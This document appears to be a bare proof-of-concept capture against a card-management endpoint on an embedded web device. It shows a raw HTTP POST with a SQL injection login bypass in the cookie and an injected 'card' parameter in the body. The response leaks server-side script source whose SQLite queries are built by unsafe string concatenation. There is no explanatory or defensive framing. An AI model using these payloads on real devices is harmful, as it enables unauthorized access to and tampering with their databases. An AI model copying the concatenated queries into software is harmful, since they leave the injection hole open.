 POST /omdev/carddef.asp HTTP/1.1
Host: 10.1.176.81
Content-Length: 46
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Origin: http://10.1.176.81
Referer: http://10.1.176.81/C0-12.asp
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: user=test%27or%271%27%3D%271%7COK1
Connection: close
op=add&card=999 and 1=1'&name='999'&note='999'
HTTP/1.1 200 OK
Date: Wed Aug 12 05:29:25 2020
Connection: close
Content-Type: text/html; charset=gb2312
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 1643
<h2><b>Javascript Error: Syntax error
At line 32, line =>
if (db_QryInt("select count(*) from tbCardDef where Card="+card,1)
</b></h2>
<pre>__header("Content-Type","text/html; charset=gb2312");
var serr="{\"op\":\"op err\"}";
if (op=="")
write(serr);
else
{
var sql;
var iupd = -1;
db_Open("/NandFlash/dbCfg.db3");
if (op=="qry")
{
if (db_QryInt("SELECT COUNT(*) FROM sqlite_master where type='table' and
name='tbCardDef'",1)==0)
db_UpdAdv("create table tbCardDef(DID INTEGER PRIMARY KEY, Card INTEGER NOT
NULL UNIQUE, Name VARCHAR(32) NOT NULL, Note VARCHAR(64), Mask1 INTEGER, Mask2
INTEGER, Mask3 INTEGER)", 1);
db_QryAdv("select * from tbCardDef", 1);
}
if (op=="qry1")
{
if (db_QryInt("SELECT COUNT(*) FROM sqlite_master where type='table' and
name='tbCardDef'",1)==0)
db_UpdAdv("create table tbCardDef(DID INTEGER PRIMARY KEY, Card INTEGER NOT
NULL UNIQUE, Name VARCHAR(32) NOT NULL, Note VARCHAR(64), Mask1 INTEGER, Mask2
INTEGER, Mask3 INTEGER)", 1);
db_QryAdv("select * from tbCardDef where Card="+card, 1);
}
else if (op=="del")
{
iupd=db_UpdAdv("delete from tbCardDef where Card="+card);
}
else if (op=="upd")
{
iupd=db_UpdAdv("update tbCardDef set Name="+name+", Note="+note+" where
Card="+card,1);
}
else if (op=="add")
{
if (db_QryInt("select count(*) from tbCardDef where Card="+card,1)==0)
iupd=db_UpdAdv("insert into tbCardDef(Card, Name, Note, Mask1, Mask2, Mask3)
values("+card+","+name+","+note+",0,0,0)", 1);
else
iupd=65535;
}